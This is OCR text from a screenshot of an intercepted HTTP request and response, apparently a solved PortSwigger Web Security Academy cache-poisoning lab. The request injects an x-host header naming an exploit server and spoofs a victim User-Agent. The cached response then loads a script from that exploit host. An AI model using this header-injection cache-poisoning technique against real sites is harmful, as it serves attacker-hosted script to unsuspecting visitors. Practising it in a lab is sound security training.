 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a16008403658da1805fd02e00060054.h1-web-security-academy.net
3 Cookie: session=so41A5W61M9eXxn14n6alGmXwuO2lylS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9, text/kubtrm8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a50001f0481769c81600206003300a0.h1-web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, kubtrm8
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 x-host: exploit-0a9100df03968d6f806ecf3f012f00b8.exploit-server.net
19 Origin: https://kubtrm8.com
20 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 1
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5878
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a9100df03968d6f806ecf3f012f00b8.exploit-server.net/resources/js/tracking.j
s">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>